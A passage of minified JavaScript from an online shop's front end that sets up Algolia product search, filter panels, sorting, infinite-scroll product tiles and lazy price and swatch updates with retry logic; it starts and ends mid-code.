t,a,n,i,r,s=[];for(t=document.getElementsByClassName("select-items"),a=document.getElementsByClassName("select-selected"),i=t.length,r=a.length,n=0;n<r;n++)e==a[n]?s.push(n):a[n].classList.remove("select-arrow-active");for(n=0;n<i;n++)s.indexOf(n)&&t[n].classList.add("select-hide")},a=$("#suggestions-wrapper"),i=(algoliaData.locale,"USD"===algoliaData.currencyCode?"USD":"GBP"),c=algoliaData.currencySymbol,d=a.data("category-display-name-path"),u=a.data("category-display-name-path-separator"),p=a.data("q"),f=(a.data("search-page-root"),algoliaData.categoriesIndex,algoliaData.productsIndex),m=algoliasearch(algoliaData.applicationID,algoliaData.searchApiKey);if(o.enableInsights(algoliaData.applicationID,algoliaData.searchApiKey),s.enableInstantSearch({searchClient:m,productsIndex:f,productsIndexPriceAsc:f+"__price_"+i+"_asc",productsIndexPriceDesc:f+"__price_"+i+"_desc",productsIndexNameAsc:f+"__name_asc",productsIndexBrandAsc:f+"__brand_asc",productsIndexBestSellersDesc:f+"__bestsellers_desc",productsIndexMostPopularDesc:f+"__mostpopular_desc",productsIndexIsNewDesc:f+"__isnew_desc",urlQuery:p,categoryDisplayNamePath:d,categoryDisplayNamePathSeparator:u,userCurrency:i,userCurrencySymbol:c}),$("body").on("search:panelOpen",(function(e){e.preventDefault(),e.stopPropagation();var t=document.createElement("input");t.setAttribute("type","text"),t.setAttribute("readonly","true"),t.style.position="absolute",t.style.top="20px",t.style.opacity="0",t.style.height="0",t.style.fontSize="16px",document.body.appendChild(t),t.focus(),$(".js-searchbox-input").attr("autofocus","autofocus"),setTimeout((function(){$(".js-searchbox-input").trigger("focus"),$(".js-searchbox-input").trigger("click"),document.body.removeChild(t)}),500),setTimeout((function(){$("body").trigger("search:clearOrFreshOpen")}),100),$(".algolia-search-body").on("scroll",(function(){document.activeElement.blur(),$(".js-searchbox-input").blur()}))})),document.addEventListener("click",(function(e){$(e.target).is(".algolia-filter-results")&&($(".js-panel-title").removeClass("d-flex").addClass("d-none"),$(".algolia-refinement-bar").addClass("d-flex").removeClass("d-none"),$(".algolia-search-panel .reset-bar").addClass("d-block").removeClass("d-none")),($(e.target).is(".refinement-bar-close-icon")||$(e.target).is(".js-apply")||$(e.target).is(".js-clear-all"))&&($(".js-panel-title").removeClass("d-none").addClass("d-flex"),$(".algolia-refinement-bar").addClass("d-none").removeClass("d-flex"),$(".algolia-search-panel .reset-bar").addClass("d-none").removeClass("d-block")),$(e.target).is(".js-clear-all")&&($("form.ais-RangeInput-form input.ais-RangeInput-input").val(""),$("form.ais-RangeInput-form .ais-RangeInput-submit").addClass("ais-RangeInput-submit--disabled").prop("disabled",!0))})),$("body").on("click",".algolia-refinement-bar .ais-Panel-header",(function(){var e=$(this).parent(),t=e[0].outerText;if(e.hasClass("ais-Panel--collapsed")){if(e.removeClass("ais-Panel--collapsed"),"PRICE"===t){var a=e.find(".ais-RangeInput-input--min").val(),n=e.find(".ais-RangeInput-input--max").val(),i=e.find(".ais-RangeInput-submit");""===a&&""===n?i.addClass("ais-RangeInput-submit--disabled").prop("disabled",!0):i.removeClass("ais-RangeInput-submit--disabled").removeAttr("disabled")}}else e.addClass("ais-Panel--collapsed");$(this).next().collapse("toggle")})),$("body").on("click","#algolia-product-price-placeholder .ais-Panel-header",(function(){var e=$(this).parent(".ais-Panel").find(".ais-Panel-body"),t=e.find(".ais-RangeInput-input--min").val(),a=e.find(".ais-RangeInput-input--max").val(),n=e.find(".ais-RangeInput-submit");""===t&&""===a?n.addClass("ais-RangeInput-submit--disabled").prop("disabled",!0):n.removeClass("ais-RangeInput-submit--disabled").removeAttr("disabled")})),$("body").on("input change","form.ais-RangeInput-form input.ais-RangeInput-input",(function(){var e=$(this),t=""!==e.val()?parseInt(e.val()):0,a=e.attr("min"),n=e.attr("max");t>=a&&t<=n&&$(".ais-RangeInput-submit").removeClass("ais-RangeInput-submit--disabled").removeAttr("disabled")})),$(".algolia-search-panel").length>0)$(".navbar-header-m li.search-link").on("click",(function(){$(".navbar-header-m .navicon").trigger("click"),$(".js-header-mobile .search").trigger("click")})),-1!==decodeURIComponent(document.location.search.slice(1)).indexOf("algq")&&$(".js-header-mobile li.search").trigger("click");new MutationObserver((function(t){var a,i=n(t);try{for(i.s();!(a=i.n()).done;){var r,s=n(a.value.addedNodes);try{for(s.s();!(r=s.n()).done;){var o=r.value;o.tagName&&(o.classList.contains("custom-select")&&e(o))}}catch(e){s.e(e)}finally{s.f()}}}catch(e){i.e(e)}finally{i.f()}})).observe(document,{childList:!0,subtree:!0}),document.addEventListener("click",t)}$("body").on("search:clearOrFreshOpen",(function(){-1===decodeURIComponent(document.location.search.slice(1)).indexOf("algq")&&("beforeSearch"!==algoliaData.displayBestSellerCarouselOn&&"beforeAndAfterSearch"!==algoliaData.displayBestSellerCarouselOn||l())})),$("body").on("click",".ais-SearchBox-reset",(function(){setTimeout((function(){"beforeSearch"!==algoliaData.displayBestSellerCarouselOn&&"beforeAndAfterSearch"!==algoliaData.displayBestSellerCarouselOn||l()}),100)}))}}},768:function(e,t,a){"use strict";function n(e,t,a,n,i,r,s){try{var o=e[r](s),l=o.value}catch(e){return void a(e)}o.done?t(l):Promise.resolve(l).then(n,i)}function i(e){return function(){var t=this,a=arguments;return new Promise((function(i,r){var s=e.apply(t,a);function o(e){n(s,i,r,o,l,"next",e)}function l(e){n(s,i,r,o,l,"throw",e)}o(void 0)}))}}function r(e){return function(e){if(Array.isArray(e))return s(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return s(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,n)}return a}function l(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach((function(t){c(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function c(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}var d,u,p=a(115),f=a(769),m=null,g=instantsearch.connectors.connectInfiniteHits((function(e,t){var a=e.hits,n=(e.bindEvent,e.showMore),i=e.widgetParams,r=e.results,s=i.container;if(r&&Object.hasOwnProperty.call(r,"userData")&&r.userData.length>0&&Object.hasOwnProperty.call(r.userData[0],"redirect")&&""!==r.userData[0].redirect)setTimeout((function(){$(".algolia-search-panel.active .close-icon").trigger("click"),window.location.href=r.userData[0].redirect}),1e3);else{if(u=e,void 0!==r&&Object.hasOwnProperty.call(r,"nbHits")&&Object.hasOwnProperty.call(r,"query")&&!algoliaData.disableViewSearchResultsGA4Event&&$("body").trigger("gtm:trackSearchResults",{hits:r.nbHits,query:r.query}),t){var o=document.createElement("div");o.className="algolia-result-sentinel";var l=document.createElement("ol");l.className="ais-InfiniteHits-list row",l.id="aisInfiniteHits";var c=document.createElement("div"),d=document.createElement("div");return d.className="ais-InfiniteHits",d.appendChild(l),d.appendChild(o),c.appendChild(d),s.appendChild(c),void new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting&&!u.isLastPage&&n()}))}),{threshold:0}).observe(o)}s.querySelector("ol").innerHTML=a.map((function(e){var t='<li class="ais-InfiniteHits-item col-12 col-sm-6 col-lg-4 col-xl-3 col-xxl-2 product-tile-container">\n                                    <div class="container p-0 product" data-pid="'.concat(e.objectID,'" data-query-id="').concat(e.__queryID,'" data-index-name="').concat(e.__indexName,'">');return e.IS_GIFT_CARD?t+='<div class="col p-0 product-tile algolia-tile">':t+='<div class="col p-0 product-tile algolia-tile" data-algolia-update-tiles-url="'+algoliaData.urls.tileUpdate+"?productId=".concat(e.productId,'">'),e.image&&(t+='<div class="image-container">',e.badgeInformation&&(t+='<span class="product-badge akzidenz-grotesk-pro-extended">'.concat(e.badgeInformation,"</span>")),t+='<a href="'.concat(e.url,'"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-algolia-item-position="').concat(e.__position,'"\n                                    class="js-algolia-pdp-link">\n                                    <img class="tile-image" src="').concat(e.image.dis_base_link,'"\n                                        data-src="').concat(e.image.dis_base_link,'"\n                                        data-orig="').concat(e.image.dis_base_link,'"\n                                        ').concat(void 0!==e.secondImage?'data-alternative="'+e.secondImage.dis_base_link+'"':"",'\n                                        srcset="').concat(e.image.dis_base_link,'"\n                                        alt="').concat(e.image.alt,'" title="').concat(e.name,'" />\n                                    </a>\n                                    </div>')),t+='<div class="tile-body">\n                                <div class="tile-details-srp">\n                                    <a href="'.concat(e.url,'"\n                                            data-algolia-pid="').concat(e.objectID,'"\n                                            data-algolia-query-id="').concat(e.__queryID,'"\n                                            data-algolia-index-name="').concat(e.__indexName,'"\n                                            class="js-algolia-pdp-link"\n                                            title="').concat(e.brand,'">\n                                        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">').concat(void 0!==e.brand?e.brand:"",'</h5>\n                                    </a>\n                                    <a href="').concat(e.url,'"\n                                            data-algolia-pid="').concat(e.objectID,'"\n                                            data-algolia-query-id="').concat(e.__queryID,'"\n                                            data-algolia-index-name="').concat(e.__indexName,'"\n                                            class="js-algolia-pdp-link"\n                                            title="').concat(e.name,'">\n                                        <h6 class="product-name mb-0">').concat(e.name,'</h6>\n                                    </a>\n                                    <div class="js-tile-active-data-message text-danger"></div>\n                                    <div class="price">\n                                        <div class="has-list-sales-prices d-none">\n                                            <span class="strike-through list">\n                                                <span class="value"></span>\n                                            </span>\n                                            <span class="sales">\n                                                <span class="value"></span>\n                                            </span>\n                                        </div>\n                                        <div class="has-list-price-only d-none">\n                                            <span class="sales">\n                                                <span class="value"></span>\n                                            </span>\n                                        </div>\n                                   </div>\n                                   <div class="ratings d-none"></div>\n                                   <div class="promo-messages-desktop d-none"></div>\n                                </div>\n                                <div class="tile-actions">\n                                    <div class="tile-swatch invisible"></div>\n                                    <div class="promo-messages-mobile d-none"></div>\n                                    <div class="tile-body-footer d-flex pt-3">'),!0===e.showWishlistButton&&(t+='<button type="submit" class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"\n                                        data-pid="'.concat(e.productId,'"\n                                        data-url="')+algoliaData.urls.addToWishlist+'"\n                                        aria-label="Add to wish list button"\n                                        title="Add to wish list button">\n                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">\n                                            <path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z" fill="#000000"></path>\n                                        </svg>\n                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">\n                                            <path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"></path>\n                                        </svg>\n                                  </button>'),!0===e.HAS_QUICK_ADD&&(t+='<button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn js-algolia-quick-buy-btn"\n                                    data-pid="'.concat(e.QUICK_ADD_PRODUCT_ID,'"\n                                    data-enable-quick-add="true"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-add-to-cart-url="')+algoliaData.urls.addToCart+'">\n                                    <i class="fa fa-shopping-bag"></i>'+algoliaData.strings.buynowButton+"</button>"),!0===e.showQuickView&&(t+='<a class="quickview btn btn-primary js-algolia-quickview-open"\n                                    href="'.concat(e.QUICK_VIEW_URL,'"\n                                    data-toggle="modal"\n                                    data-target="#quickViewModal"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-algolia-item-position="').concat(e.__position,'"\n                                    title="')+algoliaData.strings.buynowButton+'"\n                                    aria-label="'+algoliaData.strings.buynowButton+'">'+algoliaData.strings.buynowButton+"</a>"),!0===e.IS_GIFT_CARD&&(t+='<a class="btn btn-primary js-gift-card-buy-btn js-algolia-pdp-link"\n                                    href="'.concat(e.url,'"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-algolia-item-position="').concat(e.__position,'"\n                                        title="')+algoliaData.strings.buynowButton+" ".concat(e.name,'"\n                                        aria-label="')+algoliaData.strings.buynowButton+" ".concat(e.name,'">')+algoliaData.strings.buynowButton+"</a>"),t+="</div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </li>"})).join(""),a.length||("afterNoResultSearch"!==algoliaData.displayBestSellerCarouselOn&&"beforeAndAfterSearch"!==algoliaData.displayBestSellerCarouselOn||$.ajax({url:algoliaData.noResultSlotContent,method:"GET",dataType:"html",success:function(e){e&&($(".algolia-noresult-wrapper .algolia-hits-placeholder").html(e),$("#algolia-noresult-recommendations").show(),$(".algolia-noresult-wrapper").show(),setTimeout((function(){$("body").trigger("tile:updateLazyLoad")}),700),setTimeout((function(){$("body").trigger("search:update",e)}),700))}}),$("#algolia-hits-placeholder").hide(),$("#algolia-current-refinements").hide())}}));function b(e){return h(e.attribute,e.panelTitle)(instantsearch.widgets.refinementList)(e)}function h(e,t){var a=Hogan.compile('<div class="button-accordion akzidenz-grotesk-pro-extended text-left" aria-controls="refinement-{{attribute}}" aria-expanded="false">  {{panelTitle}} </div><div class="js-lock-icon-event"></div>');return instantsearch.widgets.panel({hidden:function(t){return!!![].concat(t.results.disjunctiveFacets,t.results.hierarchicalFacets).find((function(t){return t.name===e}))},collapsed:function(e){e.state;return!0},templates:{header:a.render({panelTitle:t,attribute:e}),collapseButtonText:'{{#collapsed}}\n                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.061" height="11.061" viewBox="0 0 11.061 11.061">\n                                        <g transform="translate(0.53 0.53)">\n                                            <line y1="10" x2="10" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                            <line x2="9.946" y2="9.946" transform="translate(0.025 0.025)" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                        </g>\n                                    </svg>\n                                    {{/collapsed}}\n                                    {{^collapsed}}\n                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.061" height="11.061" viewBox="0 0 11.061 11.061">\n                                        <g transform="translate(0.53 0.53)">\n                                            <line y1="10" x2="10" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                            <line x2="9.946" y2="9.946" transform="translate(0.025 0.025)" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                        </g>\n                                    </svg>\n                                    {{/collapsed}}'},cssClasses:{root:"card refinement collapsible-sm overflow-hidden",header:"card-header col-sm-12",body:"collapse",footer:"card-footer"}})}function v(e){var t,a=[b({container:"#mobile-refinement-list-category",attribute:"PRODUCT_DEPARTMENT",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterCategoryTitle}),b({container:"#mobile-refinement-list-type",attribute:"PRODUCT_TYPE",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterTypeTitle}),b({container:"#mobile-refinement-list-brand",attribute:"brand",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterBrandTitle}),b({container:"#mobile-refinement-list-color",attribute:"refinementColor",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label ais-RefinementList-label__color {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="{{swatchClassName}} swatch-circle"></span> <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterColorTitle,transformItems:function(e){return e.map((function(e){return e.swatchClassName="swatch-circle-"+e.value.toLowerCase(),e}))}}),b({container:"#mobile-refinement-list-size",attribute:"size",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterSizeTitle})];return"GB"!==algoliaData.geCountry&&"US"!==algoliaData.geCountry||a.push(h((t={container:"#mobile-refinement-list-price",attribute:"price."+algoliaData.currencyCode,panelTitle:algoliaData.strings.filterPriceTitle,templates:{submitText:"Apply"}}).attribute,t.panelTitle)(instantsearch.widgets.rangeInput)(t)),a.push(instantsearch.widgets.sortBy({container:"#algolia-sort-by-placeholder-mobile",cssClasses:{root:"arrow",select:"custom-select form-control"},templates:{defaultOption:algoliaData.strings.sortBy},items:[{label:algoliaData.strings.sortByBestMatches,value:e.productsIndex},{label:algoliaData.strings.sortByNewInDesc,value:e.productsIndexIsNewDesc},{label:algoliaData.strings.sortByBestsellersDesc,value:e.productsIndexBestSellersDesc},{label:algoliaData.strings.sortByBrandAsc,value:e.productsIndexBrandAsc},{label:algoliaData.strings.sortByMostpopularDesc,value:e.productsIndexMostPopularDesc},{label:algoliaData.strings.sortByNameAsc,value:e.productsIndexNameAsc},{label:algoliaData.strings.sortByPriceAsc,value:e.productsIndexPriceAsc},{label:algoliaData.strings.sortByPriceDesc,value:e.productsIndexPriceDesc}]})),a}function y(e,t,a){return w.apply(this,arguments)}function w(){return(w=i(regeneratorRuntime.mark((function e(t,a,n){var i,r,s,o,l,c,d,u=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:i=u.length>3&&void 0!==u[3]?u[3]:5,r=u.length>4&&void 0!==u[4]?u[4]:500,s=a.find(".tile-body .tile-actions .tile-swatch"),o=0;case 4:if(!(o<i)){e.next=42;break}return e.prev=5,e.next=8,fetch(t,{method:"GET",headers:{"Content-Type":"application/json"}});case 8:if(429!==(l=e.sent).status){e.next=14;break}return e.delegateYield(regeneratorRuntime.mark((function e(){var t,a,n,i,s;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=l.headers.get("Retry-After"),a=void 0,t?isNaN(t)?(n=new Date(t),a=n.getTime()-Date.now(),a=Math.max(a,0)):a=1e3*parseInt(t):(i=r*Math.pow(2,o),s=1e3*Math.random(),a=i+s),e.next=5,new Promise((function(e){return setTimeout(e,a)}));case 5:return e.abrupt("return","continue");case 6:case"end":return e.stop()}}),e)}))(),"t0",11);case 11:if("continue"!==e.t0){e.next=14;break}return e.abrupt("continue",39);case 14:if(l.ok){e.next=16;break}throw new Error("HTTP error! Status: ".concat(l.status));case 16:return e.next=18,l.json();case 18:return(c=e.sent).tileSwatchHtml&&s.html(c.tileSwatchHtml),c.bvRatingsHtml&&a.find(".ratings").html(c.bvRatingsHtml).removeClass("d-none"),c.showActiveDataMessage&&a.find(".js-tile-active-data-message").html(n),c.pricesHtml&&(d=$("<div>").append($.parseHTML(c.pricesHtml)).find(".price").html(),a.find(".price").html(d)),c.promotionsDesktop&&a.find(".promo-messages-desktop").html(c.promotionsDesktop).removeClass("d-none"),c.promotionsMobile&&a.find(".promo-messages-mobile").html(c.promotionsMobile).removeClass("d-none"),s.removeClass("invisible"),a.addClass("tile-data-updated").removeClass("tile-data-updating"),e.abrupt("return");case 30:if(e.prev=30,e.t1=e.catch(5),o!==i-1){e.next=38;break}console.error("[Algolia Tiles] All retries exhausted for ".concat(t)),a.removeClass("tile-data-updating").addClass("tile-data-updated"),s.removeClass("invisible"),e.next=39;break;case 38:return e.delegateYield(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=r*Math.pow(2,o)+500*Math.random(),e.next=3,new Promise((function(e){return setTimeout(e,t)}));case 3:case"end":return e.stop()}}),e)}))(),"t2",39);case 39:o++,e.next=4;break;case 42:case"end":return e.stop()}}),e,null,[[5,30]])})))).apply(this,arguments)}function _(){return(_=i(regeneratorRuntime.mark((function e(t){var a,n,r,s,o,l,c,d,u,p,f,m,g=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=g.length>1&&void 0!==g[1]?g[1]:6,r=(null===(a=$("[data-active-data-messaging]").data("active-data-messaging"))||void 0===a?void 0:a.length)>0,s=$("[data-active-data-messaging]").data("active-data-messaging"),o=n,l=0,c=6,d=2;case 7:if(!(t.length>0)){e.next=28;break}return u=Math.min(o,t.length),p=t.splice(0,u).map(function(){var e=i(regeneratorRuntime.mark((function e(t){var a,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=$(t),n=a.attr("data-algolia-update-tiles-url"),a.hasClass("tile-data-updated")||a.hasClass("tile-data-updating")||!n){e.next=14;break}return a.addClass("tile-data-updating"),n+="&activeDataEnabled=".concat(r),e.prev=5,e.next=8,y(n,a,s);case 8:return e.abrupt("return",{success:!0});case 11:return e.prev=11,e.t0=e.catch(5),e.abrupt("return",{success:!1,error:e.t0});case 14:return e.abrupt("return",{success:!0});case 15:case"end":return e.stop()}}),e,null,[[5,11]])})));return function(t){return e.apply(this,arguments)}}()),e.next=12,Promise.allSettled(p);case 12:if(f=e.sent,m=!1,f.forEach((function(e){"rejected"===e.status&&(m=!0)})),!m){e.next=22;break}return o=Math.max(d,Math.floor(o/2)),l=0,e.next=20,new Promise((function(e){return setTimeout(e,2e3)}));case 20:e.next=26;break;case 22:return++l>=3&&o<c&&(o=Math.min(c,o+1),l=0),e.next=26,new Promise((function(e){return setTimeout(e,300)}));case 26:e.next=7;break;case 28:case"end":return e.stop()}}),e)})))).apply(this,arguments)}e.exports={enableInstantSearch:function(e){var t=(new Date).getTime(),a={},n={hitsPerPage:algoliaData.productsPerPage,clickAnalytics:!0,filters:"(searchable=1 AND online=1 AND in_stock=1 AND (ONLINE_FROM_TIMESTAMP < ".concat(t,"))")};"GB"===algoliaData.geCountry&&(n.filters+=' AND (canShipTo:"'+algoliaData.geCountry+'")'),"GB"!==algoliaData.geCountry&&(n.filters+=' AND (canShipTo:"'+algoliaData.geCountry+'" AND internationalShippingFlag=1)'),a[e.productsIndex]={query:e.urlQuery},m=instantsearch({indexName:e.productsIndex,searchClient:e.searchClient,initialUiState:a,onStateChange:function(e){var t=e.uiState;(0,e.setUiState)(t)},insightsClient:window.aa,searchFunction:function(e){if($(".algolia-noresult-wrapper").hide(),$(".algolia-noresult-wrapper .algolia-hits-placeholder").html(""),$("#algolia-hits-placeholder").show(),$("#algolia-current-refinements").show(),e.state.query.length<3)return["#algolia-hits-placeholder","#algolia-stats-placeholder","#algolia-current-refinements","#algolia-clear-refinements-placeholder"].map((function(e){"#algolia-hits-placeholder"!==e?document.querySelector(e).innerHTML="":$("#algolia-hits-placeholder ol li").remove()})),$("#algolia-product-search-results").hide(),$(".filters").hide(),void e.clearRefinements();e.search()},routing:{stateMapping:{stateToRoute:function(t){return{algq:t[e.productsIndex].query,category:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.PRODUCT_DEPARTMENT,type:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.PRODUCT_TYPE,brand:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.brand,color:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.refinementColor,size:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.size}},routeToState:function(t){var a={};return a[e.productsIndex]={},a[e.productsIndex].query=t.algq,a[e.productsIndex].refinementList={PRODUCT_DEPARTMENT:t.category,PRODUCT_TYPE:t.type,brand:t.brand,refinementColor:t.color,size:t.size},a}},router:instantsearch.routers.history({createURL:function(e){var t=e.qsModule,a=e.routeState,n=e.location,i=n.protocol,r=n.hostname,s=n.port,o=void 0===s?"":s,c=n.pathname,d=n.hash,u=t.parse(n.search.slice(1)),p=t.stringify(l(l({},u),a)),f=""===o?"":":".concat(o);return p?"".concat(i,"//").concat(r).concat(f).concat(c,"?").concat(p).concat(d):"".concat(i,"//").concat(r).concat(f).concat(c).concat(d)}})}});var i=instantsearch.middlewares.createInsightsMiddleware({insightsClient:window.aa,onEvent:function(e,t){var a=e.insightsMethod,n=e.payload;e.widgetType,e.eventType;t(a,n)}});m.use(i),d=new p({elements_selector:".product-tile.algolia-tile",threshold:200,unobserve_entered:!0,callback_enter:function(e){var t=$(e),a=t.attr("data-algolia-update-tiles-url");if(!t.hasClass("tile-data-updated")&&!t.hasClass("tile-data-updating")&&null!=a){t.addClass("tile-data-updating");var n=!1,i=$("[data-active-data-messaging]").data("active-data-messaging");i&&i.length>0&&(n=!0);var r=t.find(".tile-body .tile-actions .tile-swatch");$.ajax({method:"GET",url:a,data:{activeDataEnabled:n}}).done((function(e){if(e.tileSwatchHtml&&r.html(e.tileSwatchHtml),e.bvRatingsHtml&&(t.find(".ratings").html(e.bvRatingsHtml),t.find(".ratings").removeClass("d-none")),e.showActiveDataMessage&&t.find(".js-tile-active-data-message").html(i),e.pricesHtml){var a=$("<div>").append($.parseHTML(e.pricesHtml)).find(".price").html();t.find(".price").html(a)}e.promotionsDesktop&&(t.find(".promo-messages-desktop").html(e.promotionsDesktop),t.find(".promo-messages-desktop").removeClass("d-none")),e.promotionsMobile&&(t.find(".promo-messages-mobile").html(e.promotionsMobile),t.find(".promo-messages-mobile").removeClass("d-none")),r.removeClass("invisible"),t.addClass("tile-data-updated").removeClass("tile-data-updating")})).fail((function(){t.removeClass("tile-data-updating").addClass("tile-data-updated"),r.removeClass("invisible")}))}}}),$("body").on("algoliatile:updateLazyLoad",(function(){d.update()})),m.on("render",(function(){0===m.renderState[m.indexName].stats.nbHits?($("#algolia-product-search-results").hide(),$(".ais-InstantSearch .filters").hide()):window.innerWidth<=768?$("#algolia-product-search-results").show():$(".ais-InstantSearch .filters").show(),$(".product-tile.algolia-tile").each((function(){var e=$(this).find(".tile-image"),t=e.attr("data-src"),a=e.attr("data-alternative"),n=$(this).find("img");t&&"null"!==a&&($(this).on("mouseenter",(function(){n.each((function(){var e=$(this).attr("data-alternative");$(this).attr("srcset",e)}))})),$(this).on("mouseleave",(function(){n.each((function(){var e=$(this).attr("data-orig");$(this).attr("srcset",e).fadeIn("slow")}))})))})),setTimeout((function(){var e;e=$("#aisInfiniteHits").find(".product-tile.algolia-tile"),function(e){_.apply(this,arguments)}(r(new Set(e.toArray())))}),300)}));var s=function(e){return"\n        ".concat(e.refinements.map((function(e){return'<li class="ais-CurrentRefinements-item">\n                <span class="ais-CurrentRefinements-category">\n                    <span class="ais-CurrentRefinements-categoryLabel">\n                    